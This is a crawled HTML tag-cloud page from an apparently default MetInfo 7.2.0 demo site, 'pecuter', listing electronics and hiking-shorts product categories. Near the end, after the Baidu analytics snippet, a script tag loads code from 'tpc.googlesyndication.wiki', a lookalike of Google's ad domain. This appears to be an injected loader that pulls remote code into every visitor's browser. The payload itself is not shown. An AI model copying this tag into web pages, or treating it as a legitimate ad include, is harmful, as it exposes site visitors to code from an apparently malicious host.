

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://pecuter.com/tags/tags.php?lang=cn
body_size: 5359
content:
<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>聚合标签-pecuter</title>
<meta name="description" content="网站描述，一般显示在搜索引擎搜索结果中的描述文字，用于介绍网站，吸引浏览者点击。">
<meta name="keywords" content="pecuter">
<meta name="generator" content="MetInfo 7.2.0" data-variable="../|cn|cn|metv7|13|74|0" data-user_name="">
<link href="../favicon.ico?1560821436" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1608517066">
<link rel="stylesheet" type="text/css" href="../templates/metv7/cache/metinfo.css?1621926073">
<link rel="stylesheet" type="text/css" href="../templates/metv7/cache/tags_cn.css?">
<style>
body{
    background-color: !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
<header class='met-head' m-id='met_head' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none met-nav">
        <div class="container">
            <div class="row">
                <div class='met-nav-btn'>
                                                                    <h1 hidden></h1>
                                        <h3 hidden>pecuter</h3>
                                        <div class="navbar-header pull-xs-left">
                        <a href="../index.php?lang=cn" class="met-logo vertical-align block pull-xs-left" title="Logo关键词">
                            <div class="vertical-align-middle">
                                                                        <img src="../upload/201807/1532137488.png" alt="Logo关键词" class="mblogo" />
                                    <img src="../upload/201801/1515549638.png" alt="Logo关键词" class="pclogo" />
                                                                </div>
                        </a>
                    </div>
                    <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 p-y-0 met-nav-toggler" data-target="#met-nav-collapse" data-toggle="collapse">
                        <span class="sr-only"></span>
                        <span class="hamburger-bar"></span>
                    </button>
                                            <button type="button" class="navbar-toggler collapsed m-0 p-x-5 p-y-0 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i>
                    </button>
                                    </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse'>
                                                                    <ul class="navbar-nav pull-md-right vertical-align p-l-0 m-b-0 met-head-user no-login text-xs-center" m-id="member" m-type="member">
                        <li class=" text-xs-center vertical-align-middle animation-slide-top">
                            <a href="../member/login.php?lang=cn" class="met_navbtn">登录</a>
                            <a href="../member/register_include.php?lang=cn" class="met_navbtn">注册</a>
                        </li>
                    </ul>
                                                        </div>
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="met-nav-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../index.php?lang=cn" title="网站首页" class="nav-link
                                                            ">网站首页</a>
                        </li>
                                                                            <li class='nav-item m-l-10'>
                            <a href="../product/product.php?class2=79&lang=cn" target='_self' title="Men's Hiking Shorts" class="nav-link "><span style=''>Men's Hiking Shorts</span></a>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-10">
                                                            <a
                                href="../about/show.php?id=39&lang=cn"
                                title="关于我们"
                                target='_self'                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        <span style=''>关于我们</span><span class="fa fa-angle-down p-l-5"></span></a>
                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse">
                                                                                                                                                                <a href="../about/show.php?id=39&lang=cn" target='_self' title="公司简介" class='dropdown-item '><span style=''>公司简介</span></a>
                                                                                                                                    <a href="../message/message.php?lang=cn" target='_self' title="在线留言" class='dropdown-item '><span style=''>在线留言</span></a>
                                                                                                                                    <a href="../feedback/feedback.php?id=44&lang=cn" target='_self' title="在线反馈" class='dropdown-item '><span style=''>在线反馈</span></a>
                                                                                                                                    <a href="../about/show.php?id=77&lang=cn" target='_self' title="联系我们" class='dropdown-item '><span style=''>联系我们</span></a>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-10">
                                                            <a
                                href="../product/product.php?class1=4&lang=cn"
                                title="产品展示"
                                target='_self'                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        <span style=''>产品展示</span><span class="fa fa-angle-down p-l-5"></span></a>
                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse">
                                                                                            <a href="../product/product.php?class1=4&lang=cn" target='_self'  title="全部" class='dropdown-item nav-parent hidden-xl-up '>全部</a>
                                                                                                                                <a href="../product/product.php?class2=79&lang=cn" target='_self' title="Men's Hiking Shorts" class='dropdown-item '><span style=''>Men's Hiking Shorts</span></a>
                                                                                                                                    <div class="dropdown-submenu">
                                    <a href="../product/product.php?class2=5&lang=cn" target='_self' class="dropdown-item "><span style=''>电脑&平板</span></a>
                                    <div class="dropdown-menu animate animate-reverse">
                                                                                    <a href="../product/product.php?class3=10&lang=cn" target='_self' class="dropdown-item " ><span style=''>笔记本电脑</span></a>
                                                                                    <a href="../product/product.php?class3=11&lang=cn" target='_self' class="dropdown-item " ><span style=''>平板电脑</span></a>
                                                                                    <a href="../product/product.php?class3=12&lang=cn" target='_self' class="dropdown-item " ><span style=''>一体机电脑</span></a>
                                                                                    <a href="../product/product.php?class3=15&lang=cn" target='_self' class="dropdown-item " ><span style=''>台式机电脑</span></a>
                                                                            </div>
                                </div>
                                                                                                                                    <div class="dropdown-submenu">
                                    <a href="../product/product.php?class2=6&lang=cn" target='_self' class="dropdown-item "><span style=''>手机</span></a>
                                    <div class="dropdown-menu animate animate-reverse">
                                                                                    <a href="../product/product.php?class3=16&lang=cn" target='_self' class="dropdown-item " ><span style=''>智能手机</span></a>
                                                                                    <a href="../product/product.php?class3=17&lang=cn" target='_self' class="dropdown-item " ><span style=''>畅玩系列</span></a>
                                                                                    <a href="../product/product.php?class3=18&lang=cn" target='_self' class="dropdown-item " ><span style=''>畅想系列</span></a>
                                                                            </div>
                                </div>
                                                                                                                                    <div class="dropdown-submenu">
                                    <a href="../product/product.php?class2=7&lang=cn" target='_self' class="dropdown-item "><span style=''>通用配件</span></a>
                                    <div class="dropdown-menu animate animate-reverse">
                                                                                    <a href="../product/product.php?class3=22&lang=cn" target='_self' class="dropdown-item " ><span style=''>耳机</span></a>
                                                                                    <a href="../product/product.php?class3=23&lang=cn" target='_self' class="dropdown-item " ><span style=''>音箱</span></a>
                                                                                    <a href="../product/product.php?class3=24&lang=cn" target='_self' class="dropdown-item " ><span style=''>移动电源</span></a>
                                                                                    <a href="../product/product.php?class3=25&lang=cn" target='_self' class="dropdown-item " ><span style=''>智能手表</span></a>
                                                                            </div>
                                </div>
                                                                                            </div>
                        </li>
                                                                                                    <li class="nav-item dropdown m-l-10">
                                                            <a
                                href="../news/news.php?class1=3&lang=cn"
                                title="新闻动态"
                                target='_self'                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                        <span style=''>新闻动态</span><span class="fa fa-angle-down p-l-5"></span></a>
                                                            <div class="dropdown-menu dropdown-menu-right animate animate-reverse">
                                                                                            <a href="../news/news.php?class1=3&lang=cn" target='_self'  title="全部" class='dropdown-item nav-parent hidden-xl-up '>全部</a>
                                                                                                                                <a href="../news/news.php?class2=37&lang=cn" target='_self' title="媒体报道" class='dropdown-item '><span style=''>媒体报道</span></a>
                                                                                                                                    <a href="../news/news.php?class2=36&lang=cn" target='_self' title="行业资讯" class='dropdown-item '><span style=''>行业资讯</span></a>
                                                                                                                                    <a href="../news/news.php?class2=35&lang=cn" target='_self' title="企业新闻" class='dropdown-item '><span style=''>企业新闻</span></a>
                                                                                            </div>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../download/download.php?class1=72&lang=cn" target='_self' title="资料下载" class="nav-link "><span style=''>资料下载</span></a>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../img/img.php?class1=38&lang=cn" target='_self' title="客户案例" class="nav-link "><span style=''>客户案例</span></a>
                        </li>
                                                                                                    <li class='nav-item m-l-10'>
                            <a href="../job/job.php?class1=43&lang=cn" target='_self' title="加入我们" class="nav-link "><span style=''>加入我们</span></a>
                        </li>
                                                                    </ul>
                    <div class="metlang m-l-15 pull-md-right">
                                                                                                        <div class="met-langlist vertical-align" m-type="lang" m-id="lang">
                            <div class="inline-block dropdown">
                                                                                                                                                                                                                    <a href=".././" title="English"      class="met-lang-other">
                                                                                                                        <img src="../public/images/flag/en.gif" alt="English" width="20">
                                                                                <span>English</span>
                                        </a>                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
    </nav>
</header>
        <div class="met-banner-ny vertical-align text-center" m-id="banner">
                <h3 class="vertical-align-middle">聚合标签</h3>
    </div>
                        <section class="met-crumbs hidden-sm-down" m-id='met_position' m-type='nocontent'>
    <div class="container">
        <div class="row">
            <div class="border-bottom clearfix">
                <ol class="breadcrumb m-b-0 subcolumn-crumbs breadcrumb-arrow">
                    <li class='breadcrumb-item'>
                        你的位置                    </li>
                    <li class='breadcrumb-item'>
                        <a href="../" title="网站首页" class='icon wb-home'>网站首页</a>
                    </li>
                                                                    <li class='breadcrumb-item'>
                            <a href="../sitemap/sitemap.php?lang=cn" title="特色功能" class=''>特色功能</a>
                        </li>
                                                                                        <li class='breadcrumb-item'>
                            <a href="../tags/tags.php?lang=cn" title="聚合标签" class=''>聚合标签</a>
                        </li>
                                                                                                    </ol>
            </div>
        </div>
    </div>
</section>
    <section class="met-tags-body p-y-30" m-id="noset">
    <div class="container">
        <div class="bg-white p-20 met-tags-wrapper">
            <ul class="list-unstyled m-b-0 met-tags-list">
                <li class="d-inline-block m-5">
    <a href="../product/index.php?stype=0&search=tag&content=huawei&lang=cn" title="华为" target="_blank" class="btn btn-sm btn-outline-primary">华为</a>
</li>
<li class="d-inline-block m-5">
    <a href="../news/index.php?stype=0&search=tag&content=xiaofei&lang=cn" title="消费" target="_blank" class="btn btn-sm btn-outline-primary">消费</a>
</li>
<li class="d-inline-block m-5">
    <a href="../news/index.php?stype=0&search=tag&content=qiye&lang=cn" title="企业" target="_blank" class="btn btn-sm btn-outline-primary"><span style="color:#f7113f;">企业</span></a>
</li>
            </ul>
        </div>
    </div>
</section>
<footer class='met-foot-info border-top1' m-id='met_foot' m-type="foot">
    <div class="met-footnav text-xs-center p-b-20" m-id='noset' m-type='foot_nav'>
    <div class="container">
        <div class="row mob-masonry">
                                        <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../about/show.php?id=39&lang=cn" target='_self'  title="关于我们">关于我们</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../about/show.php?id=39&lang=cn" target='_self' title="公司简介">公司简介</a>
                    </li>
                                        <li>
                        <a href="../message/message.php?lang=cn" target='_self' title="在线留言">在线留言</a>
                    </li>
                                        <li>
                        <a href="../feedback/feedback.php?id=44&lang=cn" target='_self' title="在线反馈">在线反馈</a>
                    </li>
                                        <li>
                        <a href="../about/show.php?id=77&lang=cn" target='_self' title="联系我们">联系我们</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../product/product.php?class1=4&lang=cn" target='_self'  title="产品展示">产品展示</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../product/product.php?class2=79&lang=cn" target='_self' title="Men's Hiking Shorts">Men's Hiking Shorts</a>
                    </li>
                                        <li>
                        <a href="../product/product.php?class2=5&lang=cn" target='_self' title="电脑&平板">电脑&平板</a>
                    </li>
                                        <li>
                        <a href="../product/product.php?class2=6&lang=cn" target='_self' title="手机">手机</a>
                    </li>
                                        <li>
                        <a href="../product/product.php?class2=7&lang=cn" target='_self' title="通用配件">通用配件</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../news/news.php?class1=3&lang=cn" target='_self'  title="新闻动态">新闻动态</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../news/news.php?class2=37&lang=cn" target='_self' title="媒体报道">媒体报道</a>
                    </li>
                                        <li>
                        <a href="../news/news.php?class2=36&lang=cn" target='_self' title="行业资讯">行业资讯</a>
                    </li>
                                        <li>
                        <a href="../news/news.php?class2=35&lang=cn" target='_self' title="企业新闻">企业新闻</a>
                    </li>
                                    </ul>
                            </div>
                                                    <div class="col-lg-2 col-md-3 col-xs-6 list masonry-item foot-nav">
                <h4 class='font-size-16 m-t-0'>
                    <a href="../sitemap/sitemap.php?lang=cn" target='_self'  title="特色功能">特色功能</a>
                </h4>
                                    <ul class='ulstyle m-b-0'>
                                        <li>
                        <a href="../sitemap/sitemap.php?lang=cn" target='_self' title="网站地图">网站地图</a>
                    </li>
                                        <li>
                        <a href="../tags/tags.php?lang=cn" target='_self' title="聚合标签">聚合标签</a>
                    </li>
                                        <li>
                        <a href="../search/search.php?lang=cn" target='_self' title="站内搜索">站内搜索</a>
                    </li>
                                    </ul>
                            </div>
                                    <div class="col-lg-3 col-md-12 col-xs-12 info masonry-item font-size-20" m-id='met_contact' m-type="nocontent">
                                    <p class='font-size-26'>服务热线</p>
                                                    <p><a href="tel:100-000-0000" title="100-000-0000">100-000-0000</a></p>
                                                    <a class="p-r-5" id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
                    <img src='../upload/201807/1554199135.jpg' alt='pecuter' width='150' height='150' id='met-weixin-img'></div>
                ">
                    <i class="fa fa-weixin light-green-700"></i>
                </a>
                                                    <a
                                    href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes"
                                rel="nofollow" target="_blank" class="p-r-5">
                    <i class="fa fa-qq"></i>
                </a>
                                                    <a href="" rel="nofollow" target="_blank" class="p-r-5">
                    <i class="fa fa-weibo red-600"></i>
                </a>
                                                                                                            </div>
        </div>
    </div>
</div>
                            <div class="copy p-y-10 border-top1">
        <div class="container text-xs-center">
                            <div>我的网站 版权所有 2008-2014 湘ICP备8888888</div>
                                        <div>本页面内容为网站演示数据，前台页面内容都可以在后台修改。</div>
                                                                        <div class="powered_by_metinfo">Powered by <b><a href=https://www.metinfo.cn target=_blank title=CMS>MetInfo 7.2.0</a></b> &copy;2008-2026 &nbsp;<a href=https://www.mituo.cn target=_blank title=米拓建站>mituo.cn</a></div>
                                                                                            <button type="button" class="btn btn-outline btn-default btn-squared btn-lang" id='btn-convert' m-id="lang" m-type="lang">繁体</button>
                                                                                        </div>
        </div>
    </div>
</footer>
<div class="met-menu-list text-xs-center     " m-id="noset" m-type="menu">
    <div class="main">
                    <div style="background-color: #1baadb;">
                <a href="https://www.metinfo.cn/" class="item"      style="color: #ffffff;">
                    <i class="icon fa-home"></i>
                    <span>首页</span>
                </a>
            </div>
                    <div style="background-color: #1baadb;">
                <a href="https://www.metinfo.cn//product/" class="item"      style="color: #ffffff;">
                    <i class="icon fa-product-hunt"></i>
                    <span>产品</span>
                </a>
            </div>
                    <div style="background-color: #1baadb;">
                <a href="https://www.metinfo.cn/news/" class="item"      style="color: #ffffff;">
                    <i class="icon fa-th-large"></i>
                    <span>新闻</span>
                </a>
            </div>
                    <div style="background-color: #1baadb;">
                <a href="https://www.mituo.cn/about/contact.html" class="item"      style="color: #ffffff;">
                    <i class="icon fa-address-book-o"></i>
                    <span>联系</span>
                </a>
            </div>
            </div>
</div>

<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1660109242"></script>
<script src="../public/web/js/basic.js?1608517066" data-js_url="../templates/metv7/cache/tags_cn.js?" id="met-page-js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?520556228c0113270c0c772027905838";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
</body>
</html>